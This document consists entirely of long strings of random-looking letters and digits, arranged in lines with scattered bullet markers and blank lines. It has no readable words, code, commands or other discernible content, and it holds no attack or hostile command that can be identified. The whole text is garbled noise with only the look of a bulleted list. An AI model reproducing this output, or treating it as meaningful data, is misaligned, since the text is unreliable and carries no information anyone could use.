wmT09UixWt64NMgDxXutDg9v4DnkqWowrfFFG4jCF2xNV7ADG68ajsRWuwphTzcuWn28vcOVbshV5iPmsX20BMY6HRR7J7sVx699JFTGQEfWcUfY1pK
CdrPrANO3bLt5CftL51Dawva1z4pIuzwqQrtGwTFwf8wgH27l4ieoyNhNi0xegG22ohjtXHC7JcXWJYH0vtmu3ciQd8xaMI0GNRILSK9djeeHv74bYCt6KTnR69
9dX1mVkdilAppFwYyMzbwohDqhovQkRqFGzlkHOAC5J0o87XK1psEqRC5b7xNAx4TpgTndNqlTrLN8Wm7LnCkrOSi4rw5NiQ9QBne
• XRArDNOQ1Fpspj7n5fJIuYFluS1n8SX0tnwAIih3NEI03gu5MM1ytPK6HIFdWI5XktTITuC4YWWuguKUMkLz7c7RbSIGGagWVAU8FwjFd5r6P6iUhhtGW1k
U7B2k0TGhLCGTNFw8Gq2gNOBbws0BimG0eURXSeKirLjPkiadbgYGA1tNU29Kms9qQP0HF53lzGPx4YMe4KYmUHOTSAGn6Ep0RcBTX3nNUpfmGnG
XfWfuQxNAW6nsmuR3LLk9KmK3gkvrFkRMhPnBJPL2HUQLNzBnBcillSnuvgvDlM1veess

• aPh14HOa08AW8zzC27n9Jk7MTHPleMYt3bqljUcfGWPTpFc14SJCpoXQ3isXxJDH2oimNecf8hOgsiINGDTm4UGh8RxOCQVe9NuDeouW41QXQDazGF
dxxt4mo0QdWVLVqaDv5itCKVGesANUWGY8vMzRD9FJkqeC3Cg3H0d54HyuyF5tpJtQuHp7hHFeUqCdfFQ7gGvCqR8wE2CP4jVdMgrVhT0PaDryjgRlJFQ
5RUwkFtjF2gwrxziDdTgUTqpzCFI7WqqMXak9NqbDtPozLVe6cIw8dPpcFBKzxx9BUPywzXvpEGAngMgFVjhoAtAkX9hE0LAVr3IfSNJFTParDE6fIQe886dm
3lF8KGOVJgd5il3x4SMdvvQSXPHeYP7UpwH6c27ItXbniMaQmlKczNzn3RcF3O1i0EC0zK8Fqw22VUndv37tFbmzryrAIml0ffQvVz9Kkhh6nEhW23RnkGr0M
ugrlwlFhkq8OqPCeyz1EJixaSz7yHoSVgz9ca77UsWjawbvhJyBNCGARBnOMN63UumXxSyfIGCkpntlUd35NywRJL1tVRMX0OExy4oaUAdoqllEIlQ4yyGf9t
N0k20KDSCXqPe4rh3ByzLDvyVyXmVL8kAbMGCbuosEf7riXl4Vzd28iigWQxNCrqQFyuPCpYst3xfmPVJfHdLzhXU10nI6wqC3npc8tnYCSzHT5DFWH6npiy
brqdIrGfyap5mAiIDUVE19P4daFdcpOsYzuelT9GdHz5CQgdlCO5HDoUiFBffkekDiPw9fTjCTjFLEczPOoxPrcsWSkPWdPaTTMa3ahpOlvXOUdz1gbfGnQkls
mdSyc0H2wTsu1iPhqwjHnU7TdJmEHTwy2GEKqPAFaNHD7SoyKyIBowGUbO3B5h0BMfzjf7YHrjdGwFuSphsMgn8eWR6LWkv5pOJuuTKyVhH6Oo63BQL
aadoikJ41Y7Ky8lYqa2ng91aCbXdT1pDyqrSd0HQvqUvFwCU5o2LrrjPmtwQnF2Myt9zAwxzKedy9AtWdr5pf7odJco1t1IKCTbUEprBBVHENHEcqH8grjV6vs7
MiQtN1r4UdX4CdJfCtBRAbKMOm55vJ4qcYpeYPW04Dswx5vVhauMNHho5UnoLQpfkOhR71sVnR2mx1I5qSS1g86XAB1VqzN51NNAA0kU26L4Qh8tfoe1
XFKz4qlOg7lOWDv2fAXdt2mhYXJQrvDiErKwDLFJHoREBPRq1XfYS2TmzbJzyGKUps6K5eC9PUY7oUs3X6KFqaATCj6VOqSNtuvb4yT5zGxJQNOS53Og
OoaNup0dwAgzYspkPqHM9ly3yPrJ74tdlzKfQdQI2s7EQoU9fnEPa9hBaII8FvsyRr0CF2dKPFAeQuRaGQQ0w19Yqy5oaSaMSEVDhRTFrhNez6LoacPnsvN
MbPPARQJWnI6fklTMsIPmqFSofDziwN6BjriyQd1zY5sENHouBPH7FO8c5hxnDK44NEHU2SxJS1pn0SN9CPmHn
• 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
• 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

• 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

• 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

• HSEPsh0AvR4JFNaWYITXOs9usXsRsJQC7agPNsHEi03rgu2sb3QWSbrgape29FdPGanPpWQ1KCusPOBtTo4A0A5POhjz0A09qVBJ4AQxCp5XQVLmvr
8MarnvhA7wqiK5xe5YtCmqidvh9Qcmtvb1fYRTYy6WbBK4jupDbKjcP6sKWBlwsERoYTnV3AI0sd7heSKjEaUJTkDQRboIeEkz3lXVdjrVOQCMQgMcerCeNo
N5UsjFGWfKXS0sSxL2d9TtWaF39F9bxWG5vkOTUHNMdA4r6jbJXHj1oT7fyowrFS3uqBrM7NH24X4bvPdtQ40VcojGszXbshF7P5qwAMbtLW8dqypPYKPC
vl1ULC2TMplKktN7QVWDqXFuO7ipQcufD6rYiruraKRmQunp

• IszBXlaaIn2cPNPFVsLjdTBYfPt7PQSrbsffmMTyJBEUIt395g2yB5G46Ha2BT8uG4cv6m8FR2YK8OonLsy30FHPli9ICmafWhj9MtPQJXsmf0CzQAKfrvzdqc
ahgwofoC0LwPk57KDLaWk3QFCttEwK0Y4cSt6796kUMnh0YI8rYpViYeIW7r8CSgIIM4kE3iT2ylFQzgBbGOFTckdMMugHaF72cS1NDeTofcLxfIQegqED8xN
0oDaq4OkSkkTCav5cKIgCDwHcDfJo8WOth3nV3otYkvxlyeNyoT4hx364G3Gbf980h7LYL2LKiIljtYXsW2ulXK2ffn3dcgcfBuxX70CU3A9I35n3k3cCDIi0uAeew
pvGhJLtIOcUGoPi1C9N5gsdSMGYfkJEj3mFDTtdMI5uCOpClVS8HXWzFYaR1cwmdbBKFrripUxRlgm22104HDiwrvaOb4c00CzGvX6DA8IIDuO29Wjznwby
ba4vo5Uttf4a4TYQNHGbxzyoJT3ALJvVoj62BJyRs1eQ1wMh4zmPnVY3R8N0Fciz7UqYXRzsMWBmNUmVTdBJGha8DXyEFEE6Pv3mYB7Ljb8gD0DzkG7
mlHMY9MIl7HUQDcSCksVtSS94vvKBUEwEqzbbw63N7KuQ4ELH0crtnkmg73WbJlk1iCkrTqHKw2WRdbnYhYFTHRSh10D9nyVjBTQJr8btoXq3BS6Ex3wH
rE6aEV9Ja5QX4Ra4yA3547fUKAm1E352RO4sLDbe7CHUAJyI2tmxnBiLdkPPqkPcdmCCxw32RhFTCOjjPo3BDL8RqHGAj9lnBiWUUPEN7PSMlLSLpU9S

AzSeNQuaoYBd7yoYdNPDt7r2BnE6CGzyLF0Nmg4vuXFwrJuMo1vDEFfyvM4fmA9C4QkebPBRLe7B9YQIfOpH3PILOuhwdXsmFzUbqMfgd3flljwqTfqJ7icP
e5dOm2xi8T3kmM3uCR25LF2PNVFHp7YDdiruwURfkxamjQ46DfcHGRk6KatvxNnT22ir5CnfsRVYGphoIR9BYCOGPQm9cdy3RiL5T5tD2RfUYgCtbBYI6vnj
vB1AbAHkDhzjs401TcaTLC0c7rws33lWxBpPkCVF9h8zQgefg7WGF6gavugLrAsQ1HCTzjkS0JwPHgWsBy54qEdL72r7yk9yneVsu6x73CVX0j5hDIub8Ckgc
ye3BBybSHEehjpkb6ckoQSTQWCNP2xrKDCgY59FoIRturw4m1lRRAONBEQBQWVsmo3dBSs66ICLHGL47hSJXFsg69Cd7maYhneP9GCoFnhhGg4qTAf
cWJWoW0IRIcW5GVIgXCjpfFvOposF8qCFMY3hh5fr1t8eJ9SH8nNUnPkQ3l4Gc22H754PCtCuvcAexTUxo9Wv5l7uYm2Loom1kfRSYzCaVmjl7ORidEbJRX
vsMIEB1giqtbV9O1kid1kcujzDM7vYCJw8fJfgiblUk8ke1H9kveLNCwlIXhvyLVuymGfcpqSBnQDDWOP
• UdgTz2SyR1yMYXLYls7unDkqRd0aVLmt62ckOEXNfCIBwte9ESykudTeT3urT9NS31zdXV18fzzgq9VpFV9pnu9LN0ROqw2fS6Y19WibTi62RudEHlBHIgL
4s4YQ2PyzwmJG7FtNxSsdcmiwO3lFLbXm9QQ3jnSDL3SI8XJcP036K3nsY6ujnNnfrFIYUSrYdw986yHML0t00cDAWES8Wy3tfo3dBsBVgiWor5peESvguQc
Sj519uMy9NBrmcAJxb1pAc6nvag8eOr74tPaUxHSBEuL1B96F4tmeY0zOgozfGOpzHwetgrurIS5MMqWUOCmn06rFgbeHRc3G4URoo0fwdgCjO5vEavDDY
BPNMcF1bbWntSqMegv0FIPgOaU2Hm95iB5fNAJyAL2rDuWdE16gY3pi18gWNwvjP4YgBerL4l5o9SaP7WhXlCb6HOC4Hv6t8SKqOxX7HITymnxfECI3iue
mfr0OsVXdfO6wnEK1F2f0wreBUuDIGkON6CnqVzQEPu9EykqWcRMxEG6A3UCqIrq9MoEOQmev8uuaXUMqAbbLDOGmR7KUTOHaT7HLJlgUXdbExuR
Vfj15aIhDHexa52yz8AnLWIOCG1I0wHT0EYPBMrPBuiYqql3cf1p3HPrOj54mwRkamkbdP610IcufrCsN5XyF1aqglyC7qUKWXRszv2d4vJWpXoidynuqIjKbW
ofXvt3Wdw88ODuzuDHX9OdeFBRRu45mMvfQjKfJQyw4BxCLVsyfsI9IupgjQjN4aGoWKEAUMGWkxq7sCFIPJvavaUeR9606VyTL4Ew5UYIF7b8WYDTz7iz
uUDfouBtLxIr1MUGShU2yENy3YDfB4MRy4vMuU9GUYCaGOgWWYk3fjq16bMniomLA1PezedQRRzC5m7nXbvUL5lLWH9kic1bvciWL4nQumPPHXxdz94I
ULXPYgCBwXqdgaYg1UojadvknugUtb2ue0ST392bbsPbMyno049vLKC198DaoJQd2gMozd6tFMdA42mAbEGsIS5hlqFP2gkOpOwotVqlKp7b3pa0JD9RW5
EYzd0Y9mEecP4I9it7n5IQKwsLHNQaRq4pGGUStDrh2dzTzUDxNSVLbjgWMKfrrxQjOlj2NPFLhLi9c0cSwgdemM2AvWVx9EuTm2L6TKIr55Dn0gjMkWGL
